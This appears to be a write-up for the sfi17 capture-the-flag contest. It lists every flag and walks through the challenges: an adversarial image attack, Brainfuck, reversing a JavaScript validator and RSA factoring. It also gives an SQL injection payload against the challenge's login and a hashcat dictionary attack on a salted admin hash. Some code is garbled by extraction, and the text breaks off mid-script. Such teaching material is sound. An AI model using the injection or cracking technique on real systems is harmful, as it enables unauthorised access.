# **CTF17 - Writeup**



FLAGI (format: sfi17\_ctf{flag}) 'hello\_world': 'glhf', 'cracker': 'thatsfirme', 'secret\_code': '5f12022', 'magic\_constant': '3B13B13C', 'q\_rsqrtf': '5f3759df', 'validator': 'sin', 'encrypted\_message': 'that\_was\_rsa!', 'brainfuck': 'g01ng\_3s0t3r1c!!', 'mask': 'sk4m', 'adversarial\_attack': 'CAT\_SAVED', 'letter': 'g00djob', 'terminal': 'find\_me\_if\_you\_can', 'map': 'isthisatreasuremap', 'login\_form': '401\_UN4U7h0r1Z3D', 'language\_generator': 'code\_now\_we\_can', 'funny\_robot': 'the\_best\_jokes\_on\_this\_side\_of\_the\_galaxy'### **Adversarial attack**

You have to download the image of the cat from the site ("persian.jpg") and find the model from the linked TensorFlow site [\(https://keras.io/api/applications](https://keras.io/api/applications/#usage-examples-for-image-classification-models) [/#usage-examples-for-image-classification-models](https://keras.io/api/applications/#usage-examples-for-image-classification-models)).

Example code to perform the attack:

### **imports**

```
from tensorflow.keras.applications import MobileNetV2
from tensorflow.keras.preprocessing import image
from tensorflow.keras.applications.mobilenet import preprocess_input
from tensorflow.keras.models import Model
import numpy as np
import tensorflow as tf
from tensorflow import nn
import matplotlib.pyplot as plt
from tensorflow.keras.utils import save_img
```
### **load tensorflow model**

```
def load_model() -> Model:
     # https://keras.io/api/applications/#usage-examples-for-image-classification-models
    model = MobileNetV2(
        include_top=True,
        weights="imagenet",
        input_tensor=None,
        input_shape=None,
        pooling=None,
        classes=1000,
         classifier_activation="softmax",
    \Delta return model
```
#### **functions for loading image and preprocessing**

```
def load_image_tf():
     img_path = 'persian.jpg'
     image_raw = tf.io.read_file(img_path)
    image = tf.image.decode_image(image_raw)
    return image
def preprocess_image_tf(image):
     image = tf.cast(image, tf.float32)
     image = tf.image.resize(image, (224, 224))
    image = preprocess_input(image)
    image = image[None, ...]
    return image
```### **prepare objects**

```
cat = load\_image_t(f)prep_cat = preprocess_image_tf(cat)
model = load_model()
img_sample = tf.convert_to_tensor(prep_cat)
loss_func = tf.keras.losses.CategoricalCrossentropy()
with tf.GradientTape() as tape:
    tape.watch(img_sample)
    prediction = model(img_sample)
    loss = loss_func(tf.expand_dims(tf.argmax(prediction), 0), prediction)
    grad = tape.gradient(loss, img_sample)
sign = tf.sign(grad)
plt.imshow(cat)
plt.show()
plt.imshow(sign[0] * 0.5 + 0.5)
plt.show()
```
Output images:

#### **Test different parameters and choose the best one**

```
mse_func = tf.keras.losses.MeanSquaredError()
# cat_resized = tf.cast(cat, tf.float32)
# cat_resized = tf.image.resize(cat_resized, (224, 224))
for eps in (0, 0.05, 0.07, 0.1, 0.15):
    adv_img = tf.cast(cat, tf.float32)
    adv_img = tf.image.resize(adv_img, (224, 224))
   adv\_img = adv\_img / 255. + eps * sign[0] adv_img = tf.clip_by_value(adv_img, -1, 1)
   adv_img *= 255.
    org_size_adv_img = tf.image.resize(adv_img, (549, 612))
    org_size_adv_img = tf.cast(org_size_adv_img, tf.int64)
    save_img(path=f'cat_{eps}.jpg', x=org_size_adv_img)
    org_size_adv_img
    plt.imshow(org_size_adv_img)
    mse = mse_func(cat, org_size_adv_img)
    adv_img = preprocess_input(adv_img)
    adv_img = adv_img[None, ...]
    label_idx = np.argmax(
        model.predict(
            adv_img
\overline{\phantom{a}} )
     # 283 is label of persian cat from Imagenet dataset
    plt.title('Persian cat' if label_idx == 283 else 'Definitely not a cat')
    plt.show()
    print(f'mean square error = {mse.numpy()}')
```# **Brainfuck**

Example solution:

```
[\,<\,] >[->[>]>+<<[<]>]
[>]\rangle.
```
There is nothing tricky. We just had to write a program that followed the instructions.

Code explanations:

As our code would be appended to the end of a bunch of ones, the pointer would be at the end of it, we first make sure to move the pointer to the beginning of the list of ones.

To achieve that, we execute: **[<]** - go to the left until you find a zero; **>** - after that, step one cell to the right (where the first one is);

Then we start the actual counting:

**[->** - first, we subtract a one from the cell we're counting;

- **[>]** go to the right until you find a zero (so basically to the end of the list);
- **>+** take one more step to the right and add one;
- **<<** take two steps to the left (to place the counter at the end of the list of the ones);

**[<]>** - here, again, go to the left until you find a zero and step one cell to the right;

**]** - everything is closed in the loop, so it will go through the list until it finds a zero (so the end of the list);

After that, we return to the beginning of the list and the whole process repeats until we run out of ones.

At the last line, we move to the end of the list (where the counter is stored) and print the ASCII value.

After executing the code, we get the flag, which is: **sfi17\_ctf{g01ng\_3s0t3r1c!!}.**

Of course, the solution presented here is not the only one possible.## **Cracker puzzle**

The application is getting the users' data from the database. The server executes a query in the form:

SELECT \* FROM cracker\_usercredentials WHERE id = '{q}' LIMIT 10

where q is the input filed value.

The goal of the puzzle is to find the admin password, which is the flag (the admin is the person with the highest privilege in the system, represented in the column 'Privilege').

To make the puzzle a little more complicated the number of records displayed on the page is limited to 10 (if you try to display more the error is generated).



Solution:

Because of the lack of proper data sanitization, the input field is vulnerable to SQL Injection attacks (about the vulnerability: [https://owasp.org/www](https://owasp.org/www-community/attacks/SQL_Injection)[community/attacks/SQL\\_Injection](https://owasp.org/www-community/attacks/SQL_Injection) ).

We want to find the person with the highest privilege. The solution:

### **161' or 1=1 order by 4 desc limit 1--**

|     | <b>Cracker</b>                        |                 |                       |              |                                                                  |
|-----|---------------------------------------|-----------------|-----------------------|--------------|------------------------------------------------------------------|
|     | 161' or 1=1 order by 4 desc limit 1-- |                 |                       |              | Q                                                                |
| #   | <b>Name</b>                           | <b>Username</b> | <b>Privilege Salt</b> |              | <b>Hash</b>                                                      |
| 148 | Jarrod Rivas                          | kokoblair       | 50                    | bTsZfoQqbLYK | a06d4641a6d3aa0857d943c7c2e50588c9d9b97be91c7738d901e39a49740f11 |
|     |                                       |                 |                       |              | Displaying 1 records.                                            |

Sorting would not work when the 'Privilege' column name is used - the name displayed on the page is not how the column is named in the database. Because of that, we have to sort by the column number.



After finding the admin account, we can see that we don't have the actual password - it is hashed with a salt value (more on password storing concepts: [htt](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html) [ps://cheatsheetseries.owasp.org/cheatsheets/Password\\_Storage\\_Cheat\\_Sheet.html\)](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html).

The hashing algorithm used is SHA256 (you can check that here:: <https://www.tunnelsup.com/hash-analyzer/> ) with the salt value appended at the beginning: sha256(\$salt . \$hash). There is also the possibility to append the salt at the end sha256(\$hash.\$salt) which would affect the cracking process later - there's no better way to determine this than by trial and error.

The password was taken from the RockYou dictionary (available for ex. here: <https://github.com/praetorian-inc/Hob0Rules/tree/master/wordlists>).

The dictionary is also available by default in the Kali Linux distribution.We will crack the hash using the hashcat program. First, we store the hash value and the salt in a file called 'admin\_hash.

|   | kali@kali:/usr/share/wordlists                                                | $\times$ | kali@kali: ~/Desktop | ×                    |
|---|-------------------------------------------------------------------------------|----------|----------------------|----------------------|
| Б |                                                                               |          |                      | kali@kali: ~/Desktop |
|   | 972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |
|   |                                                                               |          |                      |                      |

972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo - hashcat input format is hash:salt

The command to crack the hash is the following:

#### **hashcat -a 0 -m 1420 -o result admin\_hash /usr/share/wordlists/rockyou.txt**

We have to use the dictionary attack (-a 0) with the correct hashing algorithm (-m 1420 corresponds to sha256(\$salt.\$pass), so the setup we want), after the option -o we pass the output file name (here 'result') and after that the name of the file when the hash and salt values are stored. As the last parameter we pass the dictionary we want to use. The result should appear immediately (no need to configure any rules).

In the output file we get the result:

972fd84704e4a3192ef7ad78f2e4e5ea8e24219ef743b5d72d30acb63d889e7a:kjsriwfxosLo:**\$&luz1205\$&**

And this is our flag.### **Encrypted message**

|             | an encryption algorithm you set up a long time ago and by now forgot the password. However, there are some numbers scratched on the<br>inner part of the engine. Try if you can crack the message and restore the password. |  | > Before going on your mission, you need to prepare your Spinner (the fancy flying car). Unfortunately, its startup process is secured by |  |
|-------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|-------------------------------------------------------------------------------------------------------------------------------------------|--|
|             | n = 194882192844607870640700235327481896883234300496536036925016361                                                                                                                                                         |  |                                                                                                                                           |  |
| $e = 65537$ |                                                                                                                                                                                                                             |  |                                                                                                                                           |  |
|             | $c = 1155508345362330245673595138678527190125770931130702659433002$                                                                                                                                                         |  |                                                                                                                                           |  |
|             |                                                                                                                                                                                                                             |  |                                                                                                                                           |  |
|             |                                                                                                                                                                                                                             |  |                                                                                                                                           |  |

We can guess that the numbers represent the values from the RSA encryption algorithm (the letters used here follow the typical convention, and the value 65537 is used in the literature about RSA). The numbers n, e form the public key, and the number c is the ciphertext.

If you're not familiar with RSA encryption, we recommend the Wikipedia article on that subject ([https://en.wikipedia.org/wiki/RSA\\_\(cryptosystem\)](https://en.wikipedia.org/wiki/RSA_(cryptosystem))).

RSA security is entirely based on the practical difficulty in the factorization of the product of large prime numbers - here the n number. That's the only thing we need to crack this cryptosystem. The number n used here is high enough in order not to be easily brute-forced. But small enough that it was probably already decomposed and should be fairly easy to find in a database. Ex here:

<http://factordb.com/index.php?query=194882192844607870640700235327481896883234300496536036925016361>

or here: <https://www.dcode.fr/prime-factors-decomposition>

After finding the two primes, we have everything we need to restore the private key and thus crack the ciphertext and find the flag.

Script that showcases the method of decrypting the flag given two primes:

```
#! /usr/bin/python3
n = 194882192844607870640700235327481896883234300496536036925016361
e = 65537c = 11555083453623302456735951386785271901257709311307026594330029
# factorized primes:
p = 10997274961335074523169615970773
q = 17720953011522145095909390385157
phi = (p-1)*(q-1)d = pow(e, -1, phi)# decryption
m = pow(c, d, n)m_{\text{max}} = \text{hex}(m)[2:]message = bytes.fromhex(m_hex)
print(message)
```# **Fast inverse square root [q\_rsqrtf]**

The most reasonable way to solve it is just extracting the name of the function from the first line of code:

**line**

0000000000001169 <\_Z7Q\_rsqrtf>:

The name of the function is "Q\_rsqrt".

After googling it, the first result you can find is [https://pl.wikipedia.org/wiki/Szybka\\_odwrotno%C5%9B%C4%87\\_pierwiastka\\_kwadratowego](https://pl.wikipedia.org/wiki/Szybka_odwrotno%C5%9B%C4%87_pierwiastka_kwadratowego). On the side there is an original fragment of code:

| Q_rsqrtf                                                                                         |                                          |
|--------------------------------------------------------------------------------------------------|------------------------------------------|
| float 0 rsqrt( float number)                                                                     |                                          |
| €                                                                                                |                                          |
| $l$ ong i;                                                                                       |                                          |
| float $x2, yi$                                                                                   |                                          |
| const float threehalfs = $1.5F$ ;                                                                |                                          |
|                                                                                                  |                                          |
| $x2 = number * 0.5F$                                                                             |                                          |
| $v = number$                                                                                     |                                          |
| $i = * ( long * )$ &y                                                                            | // evil floating point bit level hacking |
| $i = 0x5f3759df - (i \gg 1);$                                                                    | // what the fuck?                        |
| $y = * (float * ) 6i;$                                                                           |                                          |
| $y = y *$ (threehalfs - (x2 * y * y )); // lst iteration                                         |                                          |
| $y = y *$ (threehalfs - $(x2 * y * y)$ ); // 2nd iteration, this can be removed<br>$\frac{1}{2}$ |                                          |
|                                                                                                  |                                          |
| return y;                                                                                        |                                          |
|                                                                                                  |                                          |
|                                                                                                  |                                          |

Flag is in the line:

**line with magic value**

 $i = 0x5f3759df - (i >> 1)$ ; // what the fuck?

So the flag is **5f3759df**## **Funny Robot ctf17**

After inspecting the site, we can find a script that determines if the provided joke is funny.



We need to make a little reverse engineering of the script, to find out what text we need to provide.

All operations that are performed on input are reversible, so if we can record the order of operations we would be able to run them in reversed order on the table with values, that are compared with transformed input in order to validate it.

(note that after performing operations, the script is left with the changed state of variables)

As I am more comfortable working with python, I decided to rewrite this JS script to python.

```
script
indexes = [
    3, 6, 0, 0, 1, 0, 0, 5, 6, 2, 4, 4, 0, 2, 5, 1, 6, 1, 2, 6,
    1, 0, 4, 4, 3, 5, 4, 2, 6, 6, 1, 3, 4, 4, 4, 2, 6, 5, 0, 0,
    5, 6, 2, 2, 2, 0, 4, 0, 4, 2, 6, 3, 1, 2, 3, 4, 3, 1, 6, 5,
    0, 0, 0, 4, 5, 4, 1, 3, 2, 3, 1, 3, 2, 1, 4, 5, 5, 6, 4, 2,
     2, 0, 6, 0, 4, 5, 0, 2, 5, 2, 2, 3, 5, 4, 3, 4, 2, 4, 5, 6
]
answer = [
     36, 21, 101, 57, 103, 72, 118, 37, 16, 105,
    92, 115, 55, 63, 83, 65, 49, 80, 61, 46, 124,
    21, 112, 115, 34, 64, 69, 115, 77, 22, 33, 10,
     23, 111, 124, 99, 62, 111, 8, 124, 34
]
def shift_array(n: int, array: list):
   n = n * len(array) temp = array[n:] + array[:n]
    for i, v in enumerate(temp):
        array[i] = v
def console_log(x: str):
    print(x)
def xor_arrays(first: list, second: list):
     if len(first) < len(second):
         return xor_arrays(second, first)
    second += [chr(0)] * (len(first) - len(second))return [chr(ord(f) \land ord(s)) for f, s in zip(first, second)]
if __name__ == '__main__':
     execution = []
``````
 commands = [
     "shift_array(1, joke)",
     "joke = xor_arrays(keys[0 % len(keys)], joke)",
     "shift_array(1, keys)",
     "end = end + 1",
     "shift_array(11, joke)",
     "console_log('Calculating')",
     "shift_array(79, commands)"
 ]
keys = [list(v) for v in ( "EYXpQInLay8WvJ5pwbA2PzCwXJKhSN8vDpd54VWOe",
     "6NjooYRUm3IOrhwUeZ8qtkcsQVRk05Z7vdUT8wC1I",
     "wLw57Eyw57dYB0RUBV6PazJUYkpiHh2jSFqM99woW",
     "STbiDbvpsKHBEzth58EmzcKg3yd3QBRZBSdI8IEqB",
     "q9DVGupsPq60mMXQVTrE3GmGD9D4Ty5crYdv5wuX4"
 )]
 joke = list("ibsfvlidvbflasf")
end = 0 while end < 20:
     execution.append(commands[indexes[0]]) # save execution history
    # +ry: exec(commands[indexes[0]])
     # except:
     # print(execution)
     # raise Exception()
     shift_array(1, indexes)
 print(len(execution))
 print('execution order')
 print(execution)
 print('state of indexes')
 print(indexes)
 print('state of commands')
 print(commands)
 print('state of keys')
 print(keys)
 print()
 print([ord(v) for v in joke])
 print(answer)
```
Value of provided "joke" string doesn't matter, we run this script only to record the order of operations and state of the variables "indexes", "commands", "keys" and length of execution list (number of algorithm steps).

After we have recorded values, we need to write a script that runs operations in reversed order. Note that the "shift" operation also has to work in reversed direction.

#### **reversed script**

```
# indexes after execution
indexes = [6, 3, 6, 0, 0, 1, 0, 0, 5, 6, 2, 4, 4, 0, 2, 5, 1, 6, 1, 2, 6, 1, 0, 4, 4, 3, 5, 4, 2, 6, 6, 1, 3, 
4, 4, 4, 2, 6, 5, 0, 0, 5, 6, 2, 2, 2, 0, 4, 0, 4, 2, 6, 3, 1, 2, 3, 4, 3, 1, 6, 5, 0, 0, 0, 4, 5, 4, 1, 3, 2, 
3, 1, 3, 2, 1, 4, 5, 5, 6, 4, 2, 2, 0, 6, 0, 4, 5, 0, 2, 5, 2, 2, 3, 5, 4, 3, 4, 2, 4, 5]
# commands after execution
commands = ["console_log('Calculating')", 'shift_array(79, commands)', 'shift_array(1, joke)', 'joke = 
xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, keys)', 'end = end + 1', 'shift_array(11, joke)']
answer = [
    36, 21, 101, 57, 103, 72, 118, 37, 16, 105,
    92, 115, 55, 63, 83, 65, 49, 80, 61, 46, 124,
    21, 112, 115, 34, 64, 69, 115, 77, 22, 33, 10,
    23, 111, 124, 99, 62, 111, 8, 124, 34
]
execution_order = ['end = end + 1', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1, 
keys)', 'end = end + 1', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'joke = 
xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'joke = xor_arrays
(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(11, joke)',
